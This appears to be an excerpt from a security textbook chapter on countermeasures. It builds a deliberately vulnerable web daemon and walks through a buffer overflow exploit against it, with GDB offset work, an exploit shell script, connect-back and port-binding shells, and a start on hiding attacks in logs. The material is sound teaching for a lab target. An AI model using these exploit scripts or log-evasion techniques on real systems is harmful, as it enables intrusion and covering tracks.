Hacking: The Art of Exploitation (2008)
Chapter 0x600. COUNTERMEASURES
The golden poison dart frog secretes an extremely toxic poison—one frog can emit enough to kill 10 adult humans. The only reason these frogs have such an amazingly powerful defense is that a certain species of snake kept eating them and developing a resistance. In response, the frogs kept evolving stronger and stronger poisons as a defense. One result of this co-evolution is that the frogs are safe against all other predators. This type of co-evolution also happens with hackers. Their exploit techniques have been around for years, so it's only natural that defensive countermeasures would develop. In response, hackers find ways to bypass and subvert these defenses, and then new defense techniques are created.
This cycle of innovation is actually quite beneficial. Even though viruses and worms can cause quite a bit of trouble and costly interruptions for businesses, they force a response, which fixes the problem. Worms replicate by exploiting existing vulnerabilities in flawed software. Often these flaws are undiscovered for years, but relatively benign worms such as CodeRed or Sasser force these problems to be fixed. As with chickenpox, it's better to suffer a minor outbreak early instead of years later when it can cause real damage. If it weren't for Internet worms making a public spectacle of these security flaws, they might remain unpatched, leaving us vulnerable to an attack from someone with more malicious goals than just replication. In this way, worms and viruses can actually strengthen security in the long run. However, there are more proactive ways to strengthen security. Defensive countermeasures exist which try to nullify the effect of an attack, or prevent the attack from happening. A countermeasure is a fairly abstract concept; this could be a security product, a set of policies, a program, or simply just an attentive system administrator. These defensive countermeasures can be separated into two groups: those that try to detect the attack and those that try to protect the vulnerability.
Countermeasures That Detect
The first group of countermeasures tries to detect the intrusion and respond in some way. The detection process could be anything from an administrator reading logs to a program sniffing the network. The response might include killing the connection or process automatically, or just the administrator scrutinizing everything from the machine's console.
As a system administrator, the exploits you know about aren't nearly as dangerous as the ones you don't. The sooner an intrusion is detected, the sooner it can be dealt with and the more likely it can be contained. Intrusions that aren't discovered for months can be cause for concern.
The way to detect an intrusion is to anticipate what the attacking hacker is going to do. If you know that, then you know what to look for. Countermeasures that detect can look for these attack patterns in log files, network packets, or even program memory. After an intrusion is detected, the hacker can be expunged from the system, any filesystem damage can be undone by restoring from backup, and the exploited vulnerability can be identified and patched. Detecting countermeasures are quite powerful in an electronic world with backup and restore capabilities.
For the attacker, this means detection can counteract everything he does. Since the detection might not always be immediate, there are a few "smash and grab" scenarios where it doesn't matter; however, even then it's better not to leave tracks. Stealth is one of the hacker's most valuable assets. Exploiting a vulnerable program to get a root shell means you can do whatever you want on that system, but avoiding detection additionally means no one knows you're there. The combination of "God mode" and invisibility makes for a dangerous hacker. From a concealed position, passwords and data can be quietly sniffed from the network, programs can be backdoored, and further attacks can be launched on other hosts. To stay hidden, you simply need to anticipate the detection methods that might be used. If you know what they are looking for, you can avoid certain exploit patterns or mimic valid ones. The co-evolutionary cycle between hiding and detecting is fueled by thinking of the things the other side hasn't thought of.
System Daemons
To have a realistic discussion of exploit countermeasures and bypass methods, we first need a realistic exploitation target. A remote target will be a server program that accepts incoming connections. In Unix, these programs are usually system daemons. A daemon is a program that runs in the background and detaches from the controlling terminal in a certain way. The term daemon was first coined by MIT hackers in the 1960s. It refers to a molecule-sorting demon from an 1867 thought experiment by a physicist named James Maxwell. In the thought experiment, Maxwell's demon is a being with the supernatural ability to effortlessly perform difficult tasks, apparently violating the second law of thermodynamics. Similarly, in Linux, system daemons tirelessly perform tasks such as providing SSH service and keeping system logs. Daemon programs typically end with a d to signify they are daemons, such as sshd or syslogd.
With a few additions, the tinyweb.c code on A Tinyweb Server can be made into a more realistic system daemon. This new code uses a call to the daemon() function, which will spawn a new background process. This function is used by many system daemon processes in Linux, and its man page is shown below.
DAEMON(3) Linux Programmer's Manual DAEMON(3)
NAME
daemon - run in the background
SYNOPSIS
#include <unistd.h>
int daemon(int nochdir, int noclose);
DESCRIPTION
The daemon() function is for programs wishing to detach themselves from
the controlling terminal and run in the background as system daemons.
Unless the argument nochdir is non-zero, daemon() changes the current
working directory to the root ("/").
Unless the argument noclose is non-zero, daemon() will redirect stan
dard input, standard output and standard error to /dev/null.
RETURN VALUE
(This function forks, and if the fork() succeeds, the parent does
_exit(0), so that further errors are seen by the child only.) On suc
cess zero will be returned. If an error occurs, daemon() returns -1
and sets the global variable errno to any of the errors specified for
the library functions fork(2) and setsid(2).
System daemons run detached from a controlling terminal, so the new tinyweb daemon code writes to a log file. Without a controlling terminal, system daemons are typically controlled with signals. The new tinyweb daemon program will need to catch the terminate signal so it can exit cleanly when killed.
Crash Course in Signals
Signals provide a method of interprocess communication in Unix. When a process receives a signal, its flow of execution is interrupted by the operating system to call a signal handler. Signals are identified by a number, and each one has a default signal handler. For example, when CTRL-C is typed in a program's controlling terminal, an interrupt signal is sent, which has a default signal handler that exits the program. This allows the program to be interrupted, even if it is stuck in an infinite loop.
Custom signal handlers can be registered using the signal() function. In the example code below, several signal handlers are registered for certain signals, whereas the main code contains an infinite loop.
signal_example.c
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
/* Some labeled signal defines from signal.h
* #define SIGHUP 1 Hangup
* #define SIGINT 2 Interrupt (Ctrl-C)
* #define SIGQUIT 3 Quit (Ctrl-\)
* #define SIGILL 4 Illegal instruction
* #define SIGTRAP 5 Trace/breakpoint trap
* #define SIGABRT 6 Process aborted
* #define SIGBUS 7 Bus error
* #define SIGFPE 8 Floating point error
* #define SIGKILL 9 Kill
* #define SIGUSR1 10 User defined signal 1
* #define SIGSEGV 11 Segmentation fault
* #define SIGUSR2 12 User defined signal 2
* #define SIGPIPE 13 Write to pipe with no one reading
* #define SIGALRM 14 Countdown alarm set by alarm()
* #define SIGTERM 15 Termination (sent by kill command)
* #define SIGCHLD 17 Child process signal
* #define SIGCONT 18 Continue if stopped
* #define SIGSTOP 19 Stop (pause execution)
* #define SIGTSTP 20 Terminal stop [suspend] (Ctrl-Z)
* #define SIGTTIN 21 Background process trying to read stdin
* #define SIGTTOU 22 Background process trying to read stdout
*/
/* A signal handler */
void signal_handler(int signal) {
printf("Caught signal %d\t", signal);
if (signal == SIGTSTP)
printf("SIGTSTP (Ctrl-Z)");
else if (signal == SIGQUIT)
printf("SIGQUIT (Ctrl-\\)");
else if (signal == SIGUSR1)
printf("SIGUSR1");
else if (signal == SIGUSR2)
printf("SIGUSR2");
printf("\n");
}
void sigint_handler(int x) {
printf("Caught a Ctrl-C (SIGINT) in a separate handler\nExiting.\n");
exit(0);
}
int main() {
/* Registering signal handlers */
signal(SIGQUIT, signal_handler); // Set signal_handler() as the
signal(SIGTSTP, signal_handler); // signal handler for these
signal(SIGUSR1, signal_handler); // signals.
signal(SIGUSR2, signal_handler);
signal(SIGINT, sigint_handler); // Set sigint_handler() for SIGINT.
while(1) {} // Loop forever.
}
When this program is compiled and executed, signal handlers are registered, and the program enters an infinite loop. Even though the program is stuck looping, incoming signals will interrupt execution and call the registered signal handlers. In the output below, signals that can be triggered from the controlling terminal are used. The signal_handler() function, when finished, returns execution back into the interrupted loop, whereas the sigint_handler() function exits the program.
reader@hacking:~/booksrc $ gcc -o signal_example signal_example.c
reader@hacking:~/booksrc $ ./signal_example
Caught signal 20 SIGTSTP (Ctrl-Z)
Caught signal 3 SIGQUIT (Ctrl-\)
Caught a Ctrl-C (SIGINT) in a separate handler
Exiting.
reader@hacking:~/booksrc $
Specific signals can be sent to a process using the kill command. By default, the kill command sends the terminate signal (SIGTERM) to a process. With the -l command-line switch, kill lists all the possible signals. In the output below, the SIGUSR1 and SIGUSR2 signals are sent to the signal_example program being executed in another terminal.
reader@hacking:~/booksrc $ kill -l
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL
5) SIGTRAP 6) SIGABRT 7) SIGBUS 8) SIGFPE
9) SIG KILL 10) SIGUSR1 11) SIGSEGV 12) SIGUSR2
13) SIGPIPE 14) SIGALRM 15) SIGTERM 16) SIGSTKFLT
17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP
21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU
25) SIGXFSZ 26) SIGVTALRM 27) SIGPROF 28) SIGWINCH
29) SIGIO 30) SIGPWR 31) SIGSYS 34) SIGRTMIN
35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3 38) SIGRTMIN+4
39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8
43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12
47) SIGRTMIN+13 48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14
51) SIGRTMAX-13 52) SIGRTMAX-12 53) SIGRTMAX-11 54) SIGRTMAX-10
55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7 58) SIGRTMAX-6
59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2
63) SIGRTMAX-1 64) SIGRTMAX
reader@hacking:~/booksrc $ ps a | grep signal_example
24491 pts/3 R+ 0:17 ./signal_example
24512 pts/1 S+ 0:00 grep signal_example
reader@hacking:~/booksrc $ kill -10 24491
reader@hacking:~/booksrc $ kill -12 24491
reader@hacking:~/booksrc $ kill -9 24491
reader@hacking:~/booksrc $
Finally, the SIGKILL signal is sent using kill -9. This signal's handler cannot be changed, so kill -9 can always be used to kill processes. In the other terminal, the running signal_example shows the signals as they are caught and the process is killed.
reader@hacking:~/booksrc $ ./signal_example
Caught signal 10 SIGUSR1
Caught signal 12 SIGUSR2
Killed
reader@hacking:~/booksrc $
Signals themselves are pretty simple; however, interprocess communication can quickly become a complex web of dependencies. Fortunately, in the new tinyweb daemon, signals are only used for clean termination, so the implementation is simple.
Tinyweb Daemon
This newer version of the tinyweb program is a system daemon that runs in the background without a controlling terminal. It writes its output to a log file with timestamps, and it listens for the terminate (SIGTERM) signal so it can shut down cleanly when it's killed.
These additions are fairly minor, but they provide a much more realistic exploit target. The new portions of the code are shown in bold in the listing below.
tinywebd.c
#include <sys/stat.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <time.h>
#include <signal.h>
#include "hacking.h"
#include "hacking-network.h"
#define PORT 80 // The port users will be connecting to
#define WEBROOT "./webroot" // The webserver's root directory
#define LOGFILE "/var/log/tinywebd.log" // Log filename
int logfd, sockfd; // Global log and socket file descriptors
void handle_connection(int, struct sockaddr_in *, int);
int get_file_size(int); // Returns the file size of open file descriptor
void timestamp(int); // Writes a timestamp to the open file descriptor
// This function is called when the process is killed.
void handle_shutdown(int signal) {
timestamp(logfd);
write(logfd, "Shutting down.\n", 16);
close(logfd);
close(sockfd);
exit(0);
}
int main(void) {
int new_sockfd, yes=1;
struct sockaddr_in host_addr, client_addr; // My address information
socklen_t sin_size;
logfd = open(LOGFILE, O_WRONLY|O_CREAT|O_APPEND, S_IRUSR|S_IWUSR);
if(logfd == -1)
fatal("opening log file");
if ((sockfd = socket(PF_INET, SOCK_STREAM, 0)) == -1)
fatal("in socket");
if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &yes, sizeof(int)) == -1)
fatal("setting socket option SO_REUSEADDR");
printf("Starting tiny web daemon.\n");
if(daemon(1, 0) == -1) // Fork to a background daemon process.
fatal("forking to daemon process");
signal(SIGTERM, handle_shutdown); // Call handle_shutdown when killed.
signal(SIGINT, handle_shutdown); // Call handle_shutdown when interrupted.
timestamp(logfd);
write(logfd, "Starting up.\n", 15);
host_addr.sin_family = AF_INET; // Host byte order
host_addr.sin_port = htons(PORT); // Short, network byte order
host_addr.sin_addr.s_addr = INADDR_ANY; // Automatically fill with my IP.
memset(&(host_addr.sin_zero), '\0', 8); // Zero the rest of the struct.
if (bind(sockfd, (struct sockaddr *)&host_addr, sizeof(struct sockaddr)) == -1)
fatal("binding to socket");
if (listen(sockfd, 20) == -1)
fatal("listening on socket");
while(1) { // Accept loop.
sin_size = sizeof(struct sockaddr_in);
new_sockfd = accept(sockfd, (struct sockaddr *)&client_addr, &sin_size);
if(new_sockfd == -1)
fatal("accepting connection");
handle_connection(new_sockfd, &client_addr, logfd);
}
return 0;
}
/* This function handles the connection on the passed socket from the
*.passed client address and logs to the passed FD. The connection is
*.processed as a web request and this function replies over the connected
*.socket. Finally, the passed socket is closed at the end of the function.
*/
void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd) {
unsigned char *ptr, request[500], resource[500], log_buffer[500];
int fd, length;
length = recv_line(sockfd, request);
sprintf(log_buffer, "From %s:%d \"%s\"\t", inet_ntoa(client_addr_ptr->sin_addr),
ntohs(client_addr_ptr->sin_port), request);
ptr = strstr(request, " HTTP/"); // Search for valid-looking request.
if(ptr == NULL) { // Then this isn't valid HTTP
strcat(log_buffer, " NOT HTTP!\n");
} else {
*ptr = 0; // Terminate the buffer at the end of the URL.
ptr = NULL; // Set ptr to NULL (used to flag for an invalid request).
if(strncmp(request, "GET ", 4) == 0) // Get request
ptr = request+4; // ptr is the URL.
if(strncmp(request, "HEAD ", 5) == 0) // Head request
ptr = request+5; // ptr is the URL.
if(ptr == NULL) { // Then this is not a recognized request
strcat(log_buffer, " UNKNOWN REQUEST!\n");
} else { // Valid request, with ptr pointing to the resource name
if (ptr[strlen(ptr) - 1] == '/') // For resources ending with '/',
strcat(ptr, "index.html"); // add 'index.html' to the end.
strcpy(resource, WEBROOT); // Begin resource with web root path
strcat(resource, ptr); // and join it with resource path.
fd = open(resource, O_RDONLY, 0); // Try to open the file.
if(fd == -1) { // If file is not found
strcat(log_buffer, " 404 Not Found\n");
send_string(sockfd, "HTTP/1.0 404 NOT FOUND\r\n");
send_string(sockfd, "Server: Tiny webserver\r\n\r\n");
send_string(sockfd, "<html><head><title>404 Not Found</title></head>");
send_string(sockfd, "<body><h1>URL not found</h1></body></html>\r\n");
} else { // Otherwise, serve up the file.
strcat(log_buffer, " 200 OK\n");
send_string(sockfd, "HTTP/1.0 200 OK\r\n");
send_string(sockfd, "Server: Tiny webserver\r\n\r\n");
if(ptr == request + 4) { // Then this is a GET request
if( (length = get_file_size(fd)) == -1)
fatal("getting resource file size");
if( (ptr = (unsigned char *) malloc(length)) == NULL)
fatal("allocating memory for reading resource");
read(fd, ptr, length); // Read the file into memory.
send(sockfd, ptr, length, 0); // Send it to socket.
free(ptr); // Free file memory.
}
close(fd); // Close the file.
} // End if block for file found/not found.
} // End if block for valid request.
} // End if block for valid HTTP.
timestamp(logfd);
length = strlen(log_buffer);
write(logfd, log_buffer, length); // Write to the log.
shutdown(sockfd, SHUT_RDWR); // Close the socket gracefully.
}
/* This function accepts an open file descriptor and returns
* the size of the associated file. Returns -1 on failure.
*/
int get_file_size(int fd) {
struct stat stat_struct;
if(fstat(fd, &stat_struct) == -1)
return -1;
return (int) stat_struct.st_size;
}
/* This function writes a timestamp string to the open file descriptor
*.passed to it.
*/
void timestamp(fd) {
time_t now;
struct tm *time_struct;
int length;
char time_buffer[40];
time(&now); // Get number of seconds since epoch.
time_struct = localtime((const time_t *)&now); // Convert to tm struct.
length = strftime(time_buffer, 40, "%m/%d/%Y %H:%M:%S> ", time_struct);
write(fd, time_buffer, length); // Write timestamp string to log.
}
This daemon program forks into the background, writes to a log file with timestamps, and cleanly exits when it is killed. The log file descriptor and connection-receiving socket are declared as globals so they can be closed cleanly by the handle_shutdown() function. This function is set up as the callback handler for the terminate and interrupt signals, which allows the program to exit gracefully when it's killed with the kill command.
The output below shows the program compiled, executed, and killed. Notice that the log file contains timestamps as well as the shutdown message when the program catches the terminate signal and calls handle_shutdown()to exit gracefully.
reader@hacking:~/booksrc $ gcc -o tinywebd tinywebd.c
reader@hacking:~/booksrc $ sudo chown root ./tinywebd
reader@hacking:~/booksrc $ sudo chmod u+s ./tinywebd
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./webserver_id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $ ps ax | grep tinywebd
25058 ? Ss 0:00 ./tinywebd
25075 pts/3 R+ 0:00 grep tinywebd
reader@hacking:~/booksrc $ kill 25058
reader@hacking:~/booksrc $ ps ax | grep tinywebd
25121 pts/3 R+ 0:00 grep tinywebd
reader@hacking:~/booksrc $ cat /var/log/tinywebd.log
cat: /var/log/tinywebd.log: Permission denied
reader@hacking:~/booksrc $ sudo cat /var/log/tinywebd.log
07/22/2007 17:55:45> Starting up.
07/22/2007 17:57:00> From 127.0.0.1:38127 "HEAD / HTTP/1.0" 200 OK
07/22/2007 17:57:21> Shutting down.
reader@hacking:~/booksrc $
This tinywebd program serves HTTP content just like the original tinyweb program, but it behaves as a system daemon, detaching from the controlling terminal and writing to a log file. Both programs are vulnerable to the same overflow exploit; however, the exploitation is only the beginning. Using the new tinyweb daemon as a more realistic exploit target, you will learn how to avoid detection after the intrusion.
Tools of the Trade
With a realistic target in place, let's jump back over to the attacker's side of the fence. For this kind of attack, exploit scripts are an essential tool of the trade. Like a set of lock picks in the hands of a professional, exploits open many doors for a hacker. Through careful manipulation of the internal mechanisms, the security can be entirely sidestepped.
In previous chapters, we've written exploit code in C and manually exploited vulnerabilities from the command line. The fine line between an exploit program and an exploit tool is a matter of finalization and reconfigurability. Exploit programs are more like guns than tools. Like a gun, an exploit program has a singular utility and the user interface is as simple as pulling a trigger. Both guns and exploit programs are finalized products that can be used by unskilled people with dangerous results. In contrast, exploit tools usually aren't finished products, nor are they meant for others to use. With an understanding of programming, it's only natural that a hacker would begin to write his own scripts and tools to aid exploitation. These personalized tools automate tedious tasks and facilitate experimentation. Like conventional tools, they can be used for many purposes, extending the skill of the user.
tinywebd Exploit Tool
For the tinyweb daemon, we want an exploit tool that allows us to experiment with the vulnerabilities. As in the development of our previous exploits, GDB is used first to figure out the details of the vulnerability, such as offsets. The offset to the return address will be the same as in the original tinyweb.c program, but a daemon program presents added challenges. The daemon call forks the process, running the rest of the program in the child process, while the parent process exits. In the output below, a breakpoint is set after the daemon() call, but the debugger never hits it.
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q ./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) list 47
42
43 if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &yes, sizeof(int)) == -1)
44 fatal("setting socket option SO_REUSEADDR");
45
46 printf("Starting tiny web daemon.\n");
47 if(daemon(1, 1) == -1) // Fork to a background daemon process.
48 fatal("forking to daemon process");
49
50 signal(SIGTERM, handle_shutdown); // Call handle_shutdown when killed.
51 signal(SIGINT, handle_shutdown); // Call handle_shutdown when interrupted.
(gdb) break 50
Breakpoint 1 at 0x8048e84: file tinywebd.c, line 50.
(gdb) run
Starting program: /home/reader/booksrc/a.out
Starting tiny web daemon.
Program exited normally.
(gdb)
When the program is run, it just exits. In order to debug this program, GDB needs to be told to follow the child process, as opposed to following the parent. This is done by setting follow-fork-mode to child. After this change, the debugger will follow execution into the child process, where the breakpoint can be hit.
(gdb) set follow-fork-mode child
(gdb) help set follow-fork-mode
Set debugger response to a program call of fork or vfork.
A fork or vfork creates a new process. follow-fork-mode can be:
parent - the original process is debugged after a fork
child - the new process is debugged after a fork
The unfollowed process will continue to run.
By default, the debugger will follow the parent process.
(gdb) run
Starting program: /home/reader/booksrc/a.out
Starting tiny web daemon.
[Switching to process 1051]
Breakpoint 1, main () at tinywebd.c:50
50 signal(SIGTERM, handle_shutdown); // Call handle_shutdown when killed.
(gdb) quit
The program is running. Exit anyway? (y or n) y
reader@hacking:~/booksrc $ ps aux | grep a.out
root 911 0.0 0.0 1636 416 ? Ss 06:04 0:00 /home/reader/booksrc/a.out
reader 1207 0.0 0.0 2880 748 pts/2 R+ 06:13 0:00 grep a.out
reader@hacking:~/booksrc $ sudo kill 911
reader@hacking:~/booksrc $
It's good to know how to debug child processes, but since we need specific stack values, it's much cleaner and easier to attach to a running process. After killing any stray a.out processes, the tinyweb daemon is started back up and then attached to with GDB.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 25830 0.0 0.0 1636 356 ? Ss 20:10 0:00 ./tinywebd
reader 25837 0.0 0.0 2880 748 pts/1 R+ 20:10 0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q—pid=25830 --symbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 25830
/cow/home/reader/booksrc/tinywebd: No such file or directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(gdb) bt
#0 0xb7fe77f2 in ?? ()
#1 0xb7f691e1 in ?? ()
#2 0x08048f87 in main () at tinywebd.c:68
(gdb) list 68
63 if (listen(sockfd, 20) == -1)
64 fatal("listening on socket");
65
66 while(1) { // Accept loop
67 sin_size = sizeof(struct sockaddr_in);
68 new_sockfd = accept(sockfd, (struct sockaddr *)&client_addr, &sin_size);
69 if(new_sockfd == -1)
70 fatal("accepting connection");
71
72 handle_connection(new_sockfd, &client_addr, logfd);
(gdb) list handle_connection
77 /* This function handles the connection on the passed socket from the
78 * passed client address and logs to the passed FD. The connection is
79 * processed as a web request, and this function replies over the connected
80 * socket. Finally, the passed socket is closed at the end of the function.
81 */
82 void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd)
{
83 unsigned char *ptr, request[500], resource[500], log_buffer[500];
84 int fd, length;
85
86 length = recv_line(sockfd, request);
(gdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
(gdb) cont
Continuing.
The execution pauses while the tinyweb daemon waits for a connection. Once again, a connection is made to the webserver using a browser to advance the code execution to the breakpoint.
Breakpoint 1, handle_connection (sockfd=5, client_addr_ptr=0xbffff810) at tinywebd.c:86
86 length = recv_line(sockfd, request);
(gdb) bt
#0 handle_connection (sockfd=5, client_addr_ptr=0xbffff810, logfd=3) at tinywebd.c:86
#1 0x08048fb7 in main () at tinywebd.c:72
(gdb) x/x request
0xbffff5c0: 0x080484ec
(gdb) x/16x request + 500
0xbffff7b4: 0xb7fd5ff4 0xb8000ce0 0x00000000 0xbffff848
0xbffff7c4: 0xb7ff9300 0xb7fd5ff4 0xbffff7e0 0xb7f691c0
0xbffff7d4: 0xb7fd5ff4 0xbffff848 0x08048fb7 0x00000005
0xbffff7e4: 0xbffff810 0x00000003 0xbffff838 0x00000004
(gdb) x/x 0xbffff7d4 + 8
0xbffff7dc: 0x08048fb7
(gdb) p /x 0xbffff7dc - 0xbffff5c0
$1 = 0x21c
(gdb) p 0xbffff7dc - 0xbffff5c0
$2 = 540
(gdb) p /x 0xbffff5c0 + 100
$3 = 0xbffff624
(gdb) quit
The program is running. Quit anyway (and detach it)? (y or n) y
Detaching from program: , process 25830
reader@hacking:~/booksrc $
The debugger shows that the request buffer starts at 0xbffff5c0 and the stored return address is at 0xbffff7dc, which means the offset is 540 bytes. The safest place for the shellcode is near the middle of the 500-byte request buffer. In the output below, an exploit buffer is created that sandwiches the shellcode between a NOP sled and the return address repeated 32 times. The 128 bytes of repeated return address keep the shellcode out of unsafe stack memory, which might be overwritten. There are also unsafe bytes near the beginning of the exploit buffer, which will be overwritten during null termination. To keep the shellcode out of this range, a 100-byte NOP sled is put in front of it. This leaves a safe landing zone for the execution pointer, with the shellcode at 0xbffff624. The following output exploits the vulnerability using the loopback shellcode.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ wc -c loopback_shell
83 loopback_shell
reader@hacking:~/booksrc $ echo $((540+4 - (32*4) - 83))
333
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 9835
reader@hacking:~/booksrc $ jobs
[1]+ Running nc -l -p 31337 &
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x333'; cat loopback_shell; perl -e
'print "\
x24\xf6\xff\xbf"x32 . "\r\n"') | nc -w 1 -v 127.0.0.1 80
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
Since the offset to the return address is 540 bytes, 544 bytes are needed to overwrite the address. With the loopback shellcode at 83 bytes and the overwritten return address repeated 32 times, simple arithmetic shows that the NOP sled needs to be 333 bytes to align everything in the exploit buffer properly. netcat is run in listen mode with an ampersand (&) appended to the end, which sends the process to the background. This listens for the connection back from the shellcode and can be resumed later with the command fg (foreground). On the LiveCD, the at (@) symbol in the command prompt will change color if there are background jobs, which can also be listed with the jobscommand. When the exploit buffer is piped into netcat, the -w option is used to tell it to time out after one second. Afterward, the backgrounded netcat process that received the connectback shell can be resumed.
All this works fine, but if a shellcode of different size is used, the NOP sled size must be recalculated. All these repetitive steps can be put into a single shell script.
The BASH shell allows for simple control structures. The if statement at the beginning of this script is just for error checking and displaying the usage message. Shell variables are used for the offset and overwrite return address, so they can be easily changed for a different target. The shellcode used for the exploit is passed as a command-line argument, which makes this a useful tool for trying out a variety of shellcodes.
xtool_tinywebd.sh
#!/bin/sh
# A tool for exploiting tinywebd
if [ -z "$2" ]; then # If argument 2 is blank
echo "Usage: $0 <shellcode file> <target IP>"
exit
fi
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @ 0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE))
echo "[NOP ($ALIGNED_SLED_SIZE bytes)] [shellcode ($SIZE bytes)] [ret addr
($((4*32)) bytes)]"
( perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
cat $1;
perl -e "print \"$RETADDR\"x32 . \"\r\n\"";) | nc -w 1 -v $2 80
Notice that this script repeats the return address an additional thirty-third time, but it uses 128 bytes (32 x 4) for calculating the sled size. This puts an extra copy of the return address past where the offset dictates. Sometimes different compiler options will move the return address around a little bit, so this makes the exploit more reliable. The output below shows this tool being used to exploit the tinyweb daemon once again, but with the port-binding shellcode.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool_tinywebd.sh portbinding_shellcode 127.0.0.1
target IP: 127.0.0.1
shellcode: portbinding_shellcode (92 bytes)
[NOP (324 bytes)] [shellcode (92 bytes)] [ret addr (128 bytes)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
Now that the attacking side is armed with an exploit script, consider what happens when it's used. If you were the administrator of the server running the tinyweb daemon, what would be the first signs that you were hacked?
Log Files
One of the two most obvious signs of intrusion is the log file. The log file keptby the tinyweb daemon is one of the first places to look into when troubleshooting a problem. Even though the attacker's exploits were successful, the log file keeps a painfully obvious record that something is up.
Log Files
tinywebd Log File
reader@hacking:~/booksrc $ sudo cat /var/log/tinywebd.log
07/25/2007 14:55:45> Starting up.
07/25/2007 14:57:00> From 127.0.0.1:38127 "HEAD / HTTP/1.0" 200 OK
07/25/2007 17:49:14> From 127.0.0.1:50201 "GET / HTTP/1.1" 200 OK
07/25/2007 17:49:14> From 127.0.0.1:50202 "GET /image.jpg HTTP/1.1" 200 OK
07/25/2007 17:49:14> From 127.0.0.1:50203 "GET /favicon.ico HTTP/1.1" 404 Not Found
07/25/2007 17:57:21> Shutting down.
08/01/2007 15:43:08> Starting up.
08/01/2007 15:43:41> From 127.0.0.1:45396 "␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣
␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣
␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣
␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣␣jfX␣1␣CRj j ␣␣ ␣jfXCh ␣␣
f␣T$ fhzifS␣␣j OV␣␣C ␣␣␣␣I␣? Iy␣␣
Rh//shh/bin␣␣R␣␣S␣␣ $␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣
␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣
␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣$␣␣␣" NOT HTTP!
reader@hacking:~/booksrc $
Of course in this case, after the attacker gains a root shell, he can just edit the log file since it's on the same system. On secure networks, however, copies of logs are often sent to another secure server. In extreme cases, logs are sent to a printer for hard copy, so there is a physical record. These types of countermeasures prevent tampering with the logs after successful exploitation.
Blend In with the Crowd
Even though the log files themselves cannot be changed, occasionally what gets logged can be. Log files usually contain many valid entries, whereas exploit attempts stick out like a sore thumb. The tinyweb daemon program can be tricked into logging a valid-looking entry for an exploit attempt. Look at the source code and see if you can figure out how to do this before continuing on. The idea is to make the log entry look like a valid web request, like the following:
07/22/2007 17:57:00> From 127.0.0.1:38127 "HEAD / HTTP/1.0" 200 OK
07/25/2007 14:49:14> From 127.0.0.1:50201 "GET / HTTP/1.1" 200 OK
